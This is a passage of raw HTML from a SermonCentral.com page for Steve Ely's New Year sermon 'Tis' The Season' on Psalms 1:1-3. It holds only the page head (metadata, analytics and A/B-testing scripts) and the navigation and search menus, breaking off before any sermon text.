

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sermoncentral.com/sermons/tis-the-season-steve-ely-sermon-on-new-year-s-day-130049
body_size: 38074
content:


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />

    <title>Tis&#x2019; The Season Sermon by Steve Ely, Psalms 1:1-3 - SermonCentral.com</title>
        <meta name="description" content="Painful.  Dry.  Taxing.  Rewarding.  Seasons . . . they are common to all of us. These truths will help us negotiate these phases of our life and journey in Christ." />

        <meta name="keywords" content="Tis&#x2019; The Season sermon, Tis&#x2019; The Season sermon by Steve Ely, Psalms 1:1-3 - SermonCentral.com" />


        <link name="canonical" rel="canonical" href="https://sermoncentral.com/sermons/tis-the-season-steve-ely-sermon-on-new-year-s-day-130049" />

    <meta name="classification" content="Christian, sermon, sermons, ministry, Sermon Central, pastor, sermon illustration, minister, priest" />
    <meta name="viewport" content="width=device-width">

    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=A07WQv4aB6">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=A07WQv4aB6">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=A07WQv4aB6">
    <link rel="manifest" href="/manifest.json?v=A07WQv4aB6">
    <link rel="mask-icon" href="/safari-pinned-tab.svg?v=A07WQv4aB6" color="#00a5e7">
    <link rel="shortcut icon" href="/favicon.ico?v=A07WQv4aB6">
    <meta name="apple-mobile-web-app-title" content="SermonCentral">
    <meta name="application-name" content="SermonCentral">
    <meta name="msapplication-TileColor" content="#00a5e7">
    <meta name="theme-color" content="#00a5e7">

    <meta name="google-site-verification" content="38MosHIsaTP66HoXmeVSASY_Vja9rfXfRyUd21OvZbw" />

<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBT8HH');</script>
<!-- End Google Tag Manager -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-293620-9"></script>
<script>

    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());










    gtag('config', 'UA-293620-9', {
        'user_id': '',
        'custom_map': {
            'dimension5': 'admin',
            'dimension6': 'pro',
            'dimension7': 'contributor',
            'dimension8': 'signedin',
            'dimension11': 'propremium',
            'dimension12': 'activecontributor',
            'dimension14': 'proplus',
            'dimension15': 'probasic',
        }
    });

    gtag('event', 'foo', {
        'admin': false,
        'pro': false,
        'contributor': false,
        'signedin': false,
        'propremium': false,
        'activecontributor': false,
        'proplus': false,
        'probasic': false
    });

</script>
    <script type="application/ld+json">
        {
        "@context":"http://schema.org",
        "@type":"WebPage",
        "author":{"@id":"#identity"},
        "copyrightHolder":{"@id":"#identity"},
        "creator":{"@id":"#creator"},
        "description":"Discover free sermon help to preach biblical messages for your church. And now, get even better preaching tools with your free 14 day trial of SermonCentral PRO.",
        "headline":"Popular Sermon Ideas & Illustrations for Biblical Preaching.",
        "image":
        {
        "@type":"ImageObject",
        "url":"https://sermoncentral.com/images/logos/sermoncentral-logo-primary.png"
        },
        "inLanguage":"en-us",
        "mainEntityOfPage":"https://sermoncentral.com/",
        "name":"SermonCentral",
        "publisher":
        {
        "@id":"#creator"
        },
        "url":"https://sermoncentral.com/",
        "sameAs": [
        "https://www.facebook.com/SermonCentral/","https://twitter.com/SermonCentral","https://www.youtube.com/channel/UCOdJXPytgM-r0wAz_iEWzZQ"
        ]
        }
    </script>
    <script type="application/ld+json">
        {
        "@context": "http://schema.org",
        "@type": "WebSite",
        "name": "SermonCentral",
        "url": "https://sermoncentral.com",
        "potentialAction": {
        "@type": "SearchAction",
        "target": "https://sermoncentral.com/sermons/sermons-about-{search_term_string}",
        "query-input": "required name=search_term_string"
        }
        }
    </script>
    <script type="application/ld+json">
        {
        "@context":"http://schema.org",
        "@id":"#creator",
        "@type":"Organization",
        "email": "support@sermoncentral.com",
        "url": "https://sermoncentral.com",
        "logo": "https://sermoncentral.com/images/logos/sermoncentral-logo-primary.png",
        "sameAs": [
        "https://www.facebook.com/SermonCentral/","https://twitter.com/SermonCentral","https://www.youtube.com/channel/UCOdJXPytgM-r0wAz_iEWzZQ"
        ],
        "contactPoint": [{
        "@type": "ContactPoint",
        "telephone": "+1-866-899-4426",
        "contactType": "customer service"
        }]
        }
    </script>

    
    
    <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Article",
        "name": "Tis&#x2019; The Season",
        "url": "https://sermoncentral.com/sermons/tis-the-season-steve-ely-sermon-on-new-year-s-day-130049",
        "image": {
            "@type": "ImageObject",
            "url": "https://i.cdn-sc.com/users/53249/20180123074007.png",
            "height": 150,
            "width": 150
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://sermoncentral.com/sermons/tis-the-season-steve-ely-sermon-on-new-year-s-day-130049"
        },
        "headline": "Tis&#x2019; The Season",
        "datePublished": "2008-12-22T07:31:27.7230000-07:00",
        "dateModified": "2017-11-28T16:01:12.6270000-07:00",
        "author": {
            "@type": "Person",
            "name": "Steve Ely",
            "image": "https://i.cdn-sc.com/users/53249/20180123074007.png"

                    ,
                    "jobTitle": "Pastor/Minister"
                
                    ,
                    "affiliation": {
                        "@type": "Organization",
                        "name": "Passion Church (Founding Pastor)"
                    },
                    "worksFor": {
                        "@type": "Organization",
                        "name": "Passion Church (Founding Pastor)"
                    }
            
                        },
        "publisher": {
            "@type": "Organization",
            "name": "Sermon Central",
            "logo": {
                "@type": "ImageObject",
                "url": "https://sermoncentral.com/images/logos/sermoncentral-logo-primary.png"
            }
        },
        "description": "Painful.  Dry.  Taxing.  Rewarding.  Seasons . . . they are common to all of us. These truths will help us negotiate these phases of our life and journey in Christ."

                , "aggregateRating": {
                    "@type": "AggregateRating",
                    "ratingValue": "4.666666666666667",
                    "worstRating": "0",
                    "bestRating": "5",
                    "ratingCount": "15",
                    "itemReviewed": {
                        "@type": "Article",
                        "name": "Tis&#x2019; The Season",
                        "url": "https://sermoncentral.com/sermons/tis-the-season-steve-ely-sermon-on-new-year-s-day-130049"
                    }
                }
                }
    </script>

    <meta property="og:title" content="Tis&#x2019; The Season" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="https://i.cdn-sc.com/users/53249/20180123074007.png" />
    <meta property="og:url" content="https://sermoncentral.com/sermons/tis-the-season-steve-ely-sermon-on-new-year-s-day-130049" />
    <meta property="article:published_time" content="2008-12-22T07:31:27.7230000-07:00" />
    <meta property="article:modified_time" content="2017-11-28T16:01:12.6270000-07:00" />
    <meta property="article:publisher" content="https://www.facebook.com/SermonCentral/" />
    <meta property="og:description" content="Painful.  Dry.  Taxing.  Rewarding.  Seasons . . . they are common to all of us. These truths will help us negotiate these phases of our life and journey in Christ." />
    <meta property="og:site_name" content="Sermon Central" />

    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@SermonCentral" />
    <meta name="twitter:url" content="https://sermoncentral.com/sermons/tis-the-season-steve-ely-sermon-on-new-year-s-day-130049" />
    <meta name="twitter:title" content="Tis&#x2019; The Season" />
    <meta name="twitter:description" content="Painful.  Dry.  Taxing.  Rewarding.  Seasons . . . they are common to all of us. These truths will help us negotiate these phases of our life and journey in Christ." />

    <script>
        window.assetLanguage = 'English';
    </script>



    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@700&display=swap" rel="stylesheet">

    
    
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" />
<meta name="x-stylesheet-fallback-test" content="" class="fa" /><script>!function(a,b,c,d){var e,f=document,g=f.getElementsByTagName("SCRIPT"),h=g[g.length-1].previousElementSibling,i=f.defaultView&&f.defaultView.getComputedStyle?f.defaultView.getComputedStyle(h):h.currentStyle;if(i&&i[a]!==b)for(e=0;e<c.length;e++)f.write('<link href="'+c[e]+'" '+d+"/>")}("display","inline-block",["/lib/fontawesome/css/font-awesome.min.css"], "rel=\u0022stylesheet\u0022 ");</script>
        <link href="/css/dist/site.min.css?v=LRuM8A_9ATghPqCyAePD8iJO-gr_3JJsAtY7_S5waWg" rel="stylesheet" />
    

    
    
    
    
        <link href="/css/dist/sermon-details-page.min.css?v=ujQ1XFAalCdKU7uXJXNnfP3z0G33ZDz_VSZcB5anHV4" rel="stylesheet" />
    



<!-- Begin Element: DFP Ads Script Reference -->
<script>
    window.googletag = window.googletag || {
        cmd: []
    };
</script>
<script async="" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/gh/OutreachInc/web-adstacks@v1.17/sermon-central/dist/gam-head-simple.min.js"></script>
<meta name="facebook-domain-verification" content="2k357vm8es8djncoq1pcn8smke8mo5">
<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com">
<script type="text/javascript" id="vwoCode">
    window._vwo_code || (function() {
        var account_id = 927190,
            version = 2.1,
            settings_tolerance = 2000,
            hide_element = 'body',
            hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
            /* DO NOT EDIT BELOW THIS LINE */
            f = false,
            w = window,
            d = document,
            v = d.querySelector('#vwoCode'),
            cK = '_vwo_' + account_id + '_settings',
            cc = {};
        try {
            var c = JSON.parse(localStorage.getItem('_vwo_' + account_id + '_config'));
            cc = c && typeof c === 'object' ? c : {}
        } catch (e) {}
        var stT = cc.stT === 'session' ? w.sessionStorage : w.localStorage;
        code = {
            use_existing_jquery: function() {
                return typeof use_existing_jquery !== 'undefined' ? use_existing_jquery : undefined
            },
            library_tolerance: function() {
                return typeof library_tolerance !== 'undefined' ? library_tolerance : undefined
            },
            settings_tolerance: function() {
                return cc.sT || settings_tolerance
            },
            hide_element_style: function() {
                return '{' + (cc.hES || hide_element_style) + '}'
            },
            hide_element: function() {
                if (performance.getEntriesByName('first-contentful-paint')[0]) {
                    return ''
                }
                return typeof cc.hE === 'string' ? cc.hE : hide_element
            },
            getVersion: function() {
                return version
            },
            finish: function(e) {
                if (!f) {
                    f = true;
                    var t = d.getElementById('_vis_opt_path_hides');
                    if (t) t.parentNode.removeChild(t);
                    if (e)(new Image).src = 'https://dev.visualwebsiteoptimizer.com/ee.gif?a=' + account_id + e
                }
            },
            finished: function() {
                return f
            },
            addScript: function(e) {
                var t = d.createElement('script');
                t.type = 'text/javascript';
                if (e.src) {
                    t.src = e.src
                } else {
                    t.text = e.text
                }
                d.getElementsByTagName('head')[0].appendChild(t)
            },
            load: function(e, t) {
                var i = this.getSettings(),
                    n = d.createElement('script'),
                    r = this;
                t = t || {};
                if (i) {
                    n.textContent = i;
                    d.getElementsByTagName('head')[0].appendChild(n);
                    if (!w.VWO || VWO.caE) {
                        stT.removeItem(cK);
                        r.load(e)
                    }
                } else {
                    var o = new XMLHttpRequest;
                    o.open('GET', e, true);
                    o.withCredentials = !t.dSC;
                    o.responseType = t.responseType || 'text';
                    o.onload = function() {
                        if (t.onloadCb) {
                            return t.onloadCb(o, e)
                        }
                        if (o.status === 200 || o.status === 304) {
                            _vwo_code.addScript({
                                text: o.responseText
                            })
                        } else {
                            _vwo_code.finish('&e=loading_failure:' + e)
                        }
                    };
                    o.onerror = function() {
                        if (t.onerrorCb) {
                            return t.onerrorCb(e)
                        }
                        _vwo_code.finish('&e=loading_failure:' + e)
                    };
                    o.send()
                }
            },
            getSettings: function() {
                try {
                    var e = stT.getItem(cK);
                    if (!e) {
                        return
                    }
                    e = JSON.parse(e);
                    if (Date.now() > e.e) {
                        stT.removeItem(cK);
                        return
                    }
                    return e.s
                } catch (e) {
                    return
                }
            },
            init: function() {
                if (d.URL.indexOf('__vwo_disable__') > -1) return;
                var e = this.settings_tolerance();
                w._vwo_settings_timer = setTimeout(function() {
                    _vwo_code.finish();
                    stT.removeItem(cK)
                }, e);
                var t;
                if (this.hide_element() !== 'body') {
                    t = d.createElement('style');
                    var i = this.hide_element(),
                        n = i ? i + this.hide_element_style() : '',
                        r = d.getElementsByTagName('head')[0];
                    t.setAttribute('id', '_vis_opt_path_hides');
                    v && t.setAttribute('nonce', v.nonce);
                    t.setAttribute('type', 'text/css');
                    if (t.styleSheet) t.styleSheet.cssText = n;
                    else t.appendChild(d.createTextNode(n));
                    r.appendChild(t)
                } else {
                    t = d.getElementsByTagName('head')[0];
                    var n = d.createElement('div');
                    n.style.cssText = 'z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';
                    n.setAttribute('id', '_vis_opt_path_hides');
                    n.classList.add('_vis_hide_layer');
                    t.parentNode.insertBefore(n, t.nextSibling)
                }
                var o = 'https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&vn=' + version;
                if (w.location.search.indexOf('_vwo_xhr') !== -1) {
                    this.addScript({
                        src: o
                    })
                } else {
                    this.load(o + '&x=true')
                }
            }
        };
        w._vwo_code = code;
        code.init();
    })();
</script>
<!-- End VWO Async SmartCode -->

    <script>
        window.VWO = window.VWO || [];
        VWO.event = VWO.event || function() {
            VWO.push(["event"].concat([].slice.call(arguments)))
        };
        VWO.event("activateVwoTest", {
            "vwoActivate": true
        });
    </script>


<!-- End Element: DFP Ads Script Reference -->    
    
        <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js">
        </script>
<script>(window.jQuery||document.write("\u003Cscript src=\u0022/lib/jquery/jquery.min.js?v=_JqT3SQfawRcv_BIHPThkBvs0OEvtFFmqPF_lYI_Cxo\u0022\u003E\u003C/script\u003E"));</script>
    
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBT8HH"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
    






<header class="header">

    <!-- Begin Element: sitewide-message -->


<!-- End Element: sitewide-message -->

    <div class="header--middle">
        <div class="row">
            <div class="column small-12">
                <a class="brand float-left" href="/" title="SermonCentral.com">
                    <img class="hide-for-small-only" src="/images/logos/sermoncentral-logo-primary.png?v=yaZQI0321-dUZSMnGcv1uPndX2BfNW1i2iAKCYoOTAM" alt="SermonCentral Logo" height="35px" width="220px" />
                    <span class="show-for-small-only">
                        <img src="/images/logos/sermon_central_logo_120x120.png?v=2jdf20260AxI1dJpAXyZ4uesC6SznZ0GFP-DBNOXE-k" alt="SermonCentral Logo" height="35px" width="35px" /> Sermon Central
                    </span>
                </a>
                <nav class="float-right">
                        <ul>
                            <li class="hide-for-small-only hide-for-medium-only"><a href="https://web.sermoncentral.com/sc-become-contributor/">Share a Sermon</a></li>
                            
                                <li class="hide-for-small-only"><a href="https://web.sermoncentral.com/subscribe/">Try PRO Free</a></li>
                            
                            
                            <li class="hide-for-small-only hide-for-medium-only"><a href="/content/learning-library">Help</a></li>
                            <li><a class="button js-loginLink" href="/account/login"><i class="fa fa-pencil"></i> Sign In</a></li>
                        </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="header--bottom">
        <div class="row">
            <div class="column small-12">
                <div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
                    <button class="menu-icon" type="button" data-toggle="main-menu"></button>
                    <div class="title-bar-title">
                        
<form action="/sermons/search" method="get" class="search-form">
    <div class="input-group">
        <input type="hidden" name="CheckedTranslation" />
        <input type="hidden" name="checkedMultimediaTypeIds" value="" />
        <span class="input-group-label">Sermons <span class="fa fa-caret-down"></span></span>
        <select class="input-group-dropdown">
            <option  value="/allsermonprep/search" data-name="All Sermon Prep">All Sermon Prep</option>
            <option selected value="/sermons/search" data-name="Sermons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermons&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermonseries/search" data-name="Sermon Series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Series&nbsp;&nbsp;&nbsp;</option>
            <option  value="/preachingarticles/search" data-name="Preaching Articles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Articles&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-illustrations/search" data-name="Sermon Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-collections/search" data-name="Sermon Collections">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Collections&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="40" value="/media/search?checkedMultimediaTypeIds=40&mediaMedum=video" data-name="Videos">Videos</option>
            <option  data-mediatype-id="21" value="/media/search?checkedMultimediaTypeIds=21" data-name="Video Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="20" value="/media/search?checkedMultimediaTypeIds=20" data-name="Countdown Videos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Countdown Videos&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="22" value="/media/search?checkedMultimediaTypeIds=22" data-name="Motion Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Motion Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="37" value="/media/search?checkedMultimediaTypeIds=37" data-name="Comedy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedy&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="38" value="/media/search?checkedMultimediaTypeIds=38" data-name="Inspirational">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inspirational&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="39" value="/media/search?checkedMultimediaTypeIds=39" data-name="Small Group Study">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Small Group Study&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="48" value="/media/search?checkedMultimediaTypeIds=48&mediaMedum=video" data-name="Media">Media</option>
            <option  value="/church-media-sets/search" data-name="Church Media Sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Church Media Sets&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="24" value="/media/search?checkedMultimediaTypeIds=24" data-name="Preaching Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="41" value="/media/search?checkedMultimediaTypeIds=41" data-name="Worship Lyric Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Worship Lyric Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="17" value="/media/search?checkedMultimediaTypeIds=17" data-name="Still Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Still Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="36" value="/media/search?checkedMultimediaTypeIds=36" data-name="Social Graphics">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Social Graphics&nbsp;&nbsp;&nbsp;</option>
            
            <option  value="/contributors/search" data-name="Contributors">Contributors</option>
            <option  value="/bible/search" data-name="Bible">Bible</option>
        </select>
        <input class="rosSearch input-group-field" type="search" name="keyword" placeholder="Topic, Keyword, Scripture, etc." />
        <div class="input-group-button">
            <button type="submit" class="button button-primary"><span class="fa fa-search"></span></button>
        </div>
    </div>
</form>
                    </div>
                </div>

                <div class="top-bar" id="main-menu">
                    <div class="top-bar-flex">
                        <div class="top-bar-left">
                            <nav>
                                <ul class="vertical large-horizontal dropdown menu" data-dropdown-menu data-responsive-menu="drilldown large-dropdown">
                                    <li id="state-of-the-church-mobile" style="display: none"><a href="/stateofthechurch">State of the Church</a></li>
                                    <li class="is-dropdown-submenu-parent opens-right">
                                        <a href=/sermons-illustrations-this-weeks-top-online-sermons-preaching-topics title="Sermons, Free Pastor-Contributed Sermons, Top Online Sermon Preaching Topics">Sermon Prep</a>
                                        <ul class="menu submenu is-dropdown-submenu first-sub vertical">
                                            <li><a href=/sermons-illustrations-this-weeks-top-online-sermons-preaching-topics title="Sermons, Free Pastor-Contributed Sermons, Top Online Sermon Preaching Topics">Sermons</a></li>
                                            <li><a href=/sermon-series title="Sermon Series Ideas, Outlines and Transcripts">Sermon Series</a></li>
                                            <li><a href=/sermon-preaching-calendars title="Sermon Calendars">Sermon Calendars</a></li>
                                            <li><a href=/preachingarticles title="Pastors Preaching Articles">Preaching Articles</a></li>
                                            <li><a href=/sermon-illustrations title="Sermon Illustrations for Sermons, Free Stories for Preaching">Sermon Illustrations</a></li>
                                            <li><a href=/sermon-collections title="Sermon Collections - Sermons, Sermon Illustrations, Videos, Preaching Slides, Backgrounds">Sermon Collections</a></li>
                                            <li><a href=/sermon-series-kits title="Sermon Series Kits">Sermon Series Kits</a></li>
                                            <li><a href=/premium-sermon-kits title="Premium Sermon Kits">Premium Sermon Kits</a></li>
                                            <li><a href=/contributors title="Browse sermon contributors by name, denomination, position and location">Contributors</a></li>
                                            <li><a href=/liturgical-calendar title="Browse sermons, sermon series, sermon illustrations, sermon collections and media using the Lectionary or Liturgical Calendars">Lectionary Calendar</a></li>
                                            <li><a href=/sermon-topics title="Browse an extensive list of sermon topics, sermon ideas, and sermon outlines">Sermon Topics</a></li>
                                            <li><a href=/sermon-outlines title="Free Sermon Outlines &amp; Illustrations, Church Pastors, Free Bible Study Resources, Online Sermon Search">Sermon Outlines</a></li>
                                            <li><a href=https://maker.sermoncentral.com title="Sermon Maker">Sermon Maker</a></li>
                                        </ul>
                                    </li>
                                    <li class="is-dropdown-submenu-parent opens-right">
                                        <a href=/church-media-preaching-sermons/all-church-videos title="Christian Church Media - Mini-movies, video illustrations, motion backgrounds, comedies, inspirationals, small group studies">Videos</a>
                                        <ul class="menu submenu is-dropdown-submenu first-sub vertical">
                                            <li><a href=/church-media-preaching-sermons/sermon-video-illustrations title="Church Videos, Video Illustrations, Mini-movies and films for Christian Sermons">Video Illustrations</a></li>
                                            <li><a href=/church-media-preaching-sermons/countdown-welcome-videos title="Countdown Videos for Church Services">Countdown Videos</a></li>
                                            <li><a href=/church-media-preaching-sermons/motion-background-video-loops title="Motion Background Videos, Seamless Loops">Motion Backgrounds</a></li>
                                            <li><a href=/church-media-preaching-sermons/comedy-videos title="Church Comedy Videos, Comedy Streaming Videos">Comedy</a></li>
                                            <li><a href=/church-media-preaching-sermons/inspirational-videos title="Church Inspiration Videos, Inspiration Streaming Videos">Inspirational</a></li>
                                            <li><a href=/church-media-preaching-sermons/small-group-study-videos title="Church Small Group Study Videos, Small Group Study Streaming Videos">Small Group Studies</a></li>
                                        </ul>
                                    </li>
                                    <li class="is-dropdown-submenu-parent opens-right">
                                        <a href=/church-media-preaching-sermons/all-church-media title="Christian Church Media - Mini-movies, Video Illustrations, Preaching Slides, Service Starters, Motion Backgrounds, Still Backgrounds">Church Media</a>
                                        <ul class="menu submenu is-dropdown-submenu first-sub vertical">
                                            <li><a href=/church-media-sets title="Church Media Sets">Church Media Sets</a></li>
                                            <li><a href=/church-media-preaching-sermons/preaching-slide-backgrounds title="Church Preaching Slides">Preaching Slides</a></li>
                                            <li><a href=/church-media-preaching-sermons/worship-lyric-slides-for-church-use title="Church Worship Lyric Slides">Worship Lyric Slides</a></li>
                                            <li><a href=/church-media-preaching-sermons/social-graphic-for-church-use title="Social graphics for Church social media">Social Graphics</a></li>
                                            <li><a href=/church-media-preaching-sermons/church-still-backgrounds title="Still backgrounds for Church use">Still Backgrounds</a></li>
                                        </ul>
                                    </li>
                                    <li><a href=/preachingarticles title="Pastors Preaching Articles">Articles</a></li>
                                    <li><a href=/bible title="Bible">Bible</a></li>
                                    <li id="state-of-the-church-desktop"><a href="/stateofthechurch">State of the Church</a></li>
                                </ul>
                            </nav>
                        </div>

                        <div class="top-bar-right">
                            
<form action="/sermons/search" method="get" class="search-form">
    <div class="input-group">
        <input type="hidden" name="CheckedTranslation" />
        <input type="hidden" name="checkedMultimediaTypeIds" value="" />
        <span class="input-group-label">Sermons <span class="fa fa-caret-down"></span></span>
        <select class="input-group-dropdown">
            <option  value="/allsermonprep/search" data-name="All Sermon Prep">All Sermon Prep</option>
            <option selected value="/sermons/search" data-name="Sermons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermons&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermonseries/search" data-name="Sermon Series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Series&nbsp;&nbsp;&nbsp;</option>
            <option  value="/preachingarticles/search" data-name="Preaching Articles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Articles&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-illustrations/search" data-name="Sermon Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-collections/search" data-name="Sermon Collections">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Collections&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="40" value="/media/search?checkedMultimediaTypeIds=40&mediaMedum=video" data-name="Videos">Videos</option>
            <option  data-mediatype-id="21" value="/media/search?checkedMultimediaTypeIds=21" data-name="Video Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="20" value="/media/search?checkedMultimediaTypeIds=20" data-name="Countdown Videos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Countdown Videos&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="22" value="/media/search?checkedMultimediaTypeIds=22" data-name="Motion Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Motion Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="37" value="/media/search?checkedMultimediaTypeIds=37" data-name="Comedy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedy&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="38" value="/media/search?checkedMultimediaTypeIds=38" data-name="Inspirational">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inspirational&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="39" value="/media/search?checkedMultimediaTypeIds=39" data-name="Small Group Study">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Small Group Study&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="48" value="/media/search?checkedMultimediaTypeIds=48&mediaMedum=video" data-name="Media">Media</option>
